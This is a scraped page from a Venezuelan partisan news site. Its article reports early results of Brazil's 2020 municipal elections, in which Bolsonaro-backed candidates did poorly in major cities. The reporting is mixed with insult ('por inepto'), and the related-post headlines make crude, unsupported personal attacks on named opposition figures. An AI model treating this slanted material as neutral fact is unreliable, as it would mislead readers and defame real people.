            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 23, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-80195" class="post-80195 post type-post status-publish format-standard has-post-thumbnail hentry category-casos-polemicos category-destacado category-escandalo category-lechuguinos tag-brasil tag-elecciones tag-jair-bolsonaro tag-lechuguinos" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Escandalo" class="entry-crumb" href="https://www.lechuguinos.com/category/escandalo/">Escandalo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en CASOS POLEMICOS" class="entry-crumb" href="https://www.lechuguinos.com/category/escandalo/casos-polemicos/">CASOS POLEMICOS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/escandalo/casos-polemicos/">CASOS POLEMICOS</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/escandalo/">Escandalo</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-11-16T11:51:09+00:00" >16 noviembre, 2020</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-80195">2132</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_69741e04ef674" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fgrandes-ciudades-brasil-espalda-bolsonaro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1NO+LO+QUIERE+NADIE%21+Grandes+ciudades+de+Brasil+dan+la+espalda+a+candidatos+de+Bolsonaro&url=https%3A%2F%2Fwww.lechuguinos.com%2Fgrandes-ciudades-brasil-espalda-bolsonaro%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro %0A%0A https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/&text=¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_69741e04ef674">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro-696x464.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro-696x464.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro-300x200.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro-1024x683.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro-768x512.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro-1068x712.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro-630x420.jpg 630w, https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro" title="Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_69741e04efd1b_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h1><strong>Los aliados del presidente de Brasil, Jair Bolsonaro, fracasan en las elecciones municipales en la mayoría de las grandes urbes brasileñas.</strong></h1>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_69741e04efb35_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>En Brasil, fueron convocados el domingo a las <strong><a href="https://www.lechuguinos.com/">urnas</a> </strong>casi 150 millones de electores brasileños para elegir los alcaldes, vicealcaldes y concejales de 5567 municipios para los próximos cuatro años, en unas elecciones que se debían haber celebrado en octubre, pero que se aplazaron por la pandemia del nuevo coronavirus, <strong><a href="https://www.instagram.com/lechuguinos_com/">causante</a></strong> de la COVID-19, que ha dejado casi 6 millones de contagios y más de 165 000 muertos en el país suramericano, pero en las grande ciudades le pasaron factura a Bolsonaro por inepto.</p>
<p>En estas elecciones, que fueron las primeras que se celebran en Brasil desde las presidenciales de 2018, cuando salió elegido el ultraderechista Bolsonaro, el voto se ha decidido por candidatos izquierdistas y conservadores en las grandes ciudades, según los primeros resultados divulgados por el Tribunal Superior Electoral.</p>
<p>En Sao Paulo, la mayor ciudad de Suramérica, lideró la votación, con más del 80 % escrutado, el actual alcalde Bruno Covas, del Partido Social Democrático Brasileño (PSDB), con el 32,5 % de los votos, y le siguió el candidato de la izquierda Guilherme Boulos, del Partido Socialismo y Libertad (PSOL), con el 20,30 % de los votos, y Márcio França, del Partido Socialista Brasileño (PSB), con el 13,9 % de los apoyos.</p>
<p>Esto mientras que el candidato Celso Russomano, a quien apoyó discretamente Bolsonaro, quedó en cuarta posición, con el 10,4 % de los votos, por lo que se quedará fuera del balotaje que enfrentará a Covas y Boulos el próximo 29 de noviembre.</p>
<p>Al respecto, el gobernador de Sao Paulo, Joao Doria, que acudió a las urnas acompañado de Covas, manifestó horas después de que se publicaran los primeros resultados que “la democracia ha ganado y Bolsonaro ha perdido”.</p>
<p>Por otra parte, en Río de Janeiro, la segunda urbe de Brasil con casi 5 millones electores, el centro-derechista Eduardo Paes se sitúa con el 37 % de los apoyos por delante del actual alcalde, el ultraconservador y líder evangélico Marcelo Crivella, respaldado por Bolsonaro, con casi el 21 % de los votos, tras el escrutinio del 30 % de las mesas electorales.</p>
<p>Además, en Belo Horizonte, la tercera ciudad con más votantes, el actual regidor centrista Alexandre Kalil evitó una segunda vuelta al superar la franja de más del 50 % de sufragios y dejó en la cuneta al “bolsonarista” Bruno Engler, que se quedó en torno al 10 %.</p>
<p>Las políticas del ultraderechista presidente Bolsonaro han sido objeto de amplios cuestionamientos, como es el caso de su gestión de la pandemia de la COVID-19 y de los asuntos de la Amazonía, entre otros.</p>
<p><strong><em>Redacción Lechuguinos-HispanTV</em></strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/brasil/">Brasil</a></li><li><a href="https://www.lechuguinos.com/tag/elecciones/">elecciones</a></li><li><a href="https://www.lechuguinos.com/tag/jair-bolsonaro/">Jair Bolsonaro</a></li><li><a href="https://www.lechuguinos.com/tag/lechuguinos/">Lechuguinos</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_69741e04eff14" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fgrandes-ciudades-brasil-espalda-bolsonaro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1NO+LO+QUIERE+NADIE%21+Grandes+ciudades+de+Brasil+dan+la+espalda+a+candidatos+de+Bolsonaro&url=https%3A%2F%2Fwww.lechuguinos.com%2Fgrandes-ciudades-brasil-espalda-bolsonaro%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro %0A%0A https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/&text=¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_69741e04eff14">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/congreso-peruano-sin-designar-presidente/">¡TODO UN DESASTRE! Congreso peruano sin acuerdo para designar presidente tras renuncia de Merino</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/timoteo-zambrano-critico-consulta-popular/">¡UN SALTO AL VACÍO! Timoteo Zambrano criticó la ilegítima “consulta popular” de Guaidó</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2020-11-16T11:51:09+00:00"><meta itemprop="dateModified" content="2020-11-16T11:51:09-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/grandes-ciudades-brasil-espalda-bolsonaro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡NO LO QUIERE NADIE! Grandes ciudades de Brasil dan la espalda a candidatos de Bolsonaro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2020/11/Grandes-ciudades-de-Brasil-dan-la-espalda-a-candidatos-de-Bolsonaro.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_69741e04f07ad_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69741e04f07ad" ><script>var block_td_uid_5_69741e04f07ad = new tdBlock();
block_td_uid_5_69741e04f07ad.id = "td_uid_5_69741e04f07ad";
block_td_uid_5_69741e04f07ad.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_69741e04f07ad_rand","td_column_number":3,"live_filter_cur_post_id":80195,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69741e04f07ad_rand","tdc_css_class_style":"td_uid_5_69741e04f07ad_rand_style"}';
block_td_uid_5_69741e04f07ad.td_column_number = "3";
block_td_uid_5_69741e04f07ad.block_type = "td_block_related_posts";
block_td_uid_5_69741e04f07ad.post_count = "12";
block_td_uid_5_69741e04f07ad.found_posts = "14198";
block_td_uid_5_69741e04f07ad.header_color = "";
block_td_uid_5_69741e04f07ad.ajax_pagination_infinite_stop = "";
block_td_uid_5_69741e04f07ad.max_num_pages = "1184";
tdBlocksArray.push(block_td_uid_5_69741e04f07ad);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_69741e0516d49" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_69741e04f07ad" href="#">Artículo relacionados</a><a id="td_uid_7_69741e0516d50" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_69741e04f07ad" href="#">Más del autor</a></h4><div id=td_uid_5_69741e04f07ad class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
